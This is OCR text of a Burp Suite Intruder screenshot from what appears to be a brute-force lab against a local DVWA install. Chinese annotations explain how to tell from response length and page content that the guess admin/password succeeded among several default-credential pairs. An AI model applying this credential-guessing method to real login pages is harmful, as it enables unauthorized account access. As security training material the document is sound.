 Intruder attack 16
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
1.通过响应内容长度粗略观察请求现象
Request Payload1 Payload2 Status Error Timeout Length Comment
10 admin password 200 5325
0 200 5262
1 root root 200 5262
2 admin root 200 5262
3 administrator root 200 5262
4 user root 200 5262
5 root r00t 200 5262
6 admin r00t 200 5262
7 administrator r00t 200 5262
8 user r00t 200 5262
9 root password 200 5262
11 administrator password 200 5262
Request Response
Raw Headers Hex HTML Render
<form action="#" method="GET">
Username:<br />
<input type="text" name="username"><br />
Password:<br />
<input type="password" AUTOCOMPLETE="off" name="password"><br />
<br />
<input type="submit" value="Login" name="Login">
2. 通过请求结果内容判断暴力破解是否成功
</form>
<p>Welcome to the password protected area admin</p><img src="http://localhost/DVWA-1.9/hackable/users/admin.jpg" />
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://hiderefer.com/?https://www.owasp.org/index.php/Testing_for_Brute_Force_(OWASP-AT-004)" target="_blank">https://www.owasp.org/index.php/Testing_for_Brute_Force_(OWASP-AT-004)</a></li>
? < + > Type a search term 0 match
Finished